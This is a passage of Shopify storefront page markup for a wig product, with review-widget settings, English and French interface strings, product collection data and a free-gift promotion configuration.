!important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019aec90-f2d4-7afd-86ee-811b86cdf4a4/appatticserver-666/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-blond-mix-brown-short-mullet-glueless-wig",
            productId: 7010632204371,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2025 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Discount Products",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "275942932563",
                        "handle": "glueless-mullet",
                        "title": "Glueless Mullet",
                        "gid": "gid://shopify/Collection/275942932563"
                    },
                
                    {
                        "id": "279417749587",
                        "handle": "glueless-wigs",
                        "title": "Glueless Wigs",
                        "gid": "gid://shopify/Collection/279417749587"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "262313508947",
                        "handle": "live-show-wig",
                        "title": "LIVE SHOW WIG",
                        "gid": "gid://shopify/Collection/262313508947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "WIG UNDER $100",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "57480052819",
                        "handle": "wigs-under-100",
                        "title": "Wigs under $100",
                        "gid": "gid://shopify/Collection/57480052819"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "底于109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":40983295918163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-190,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;S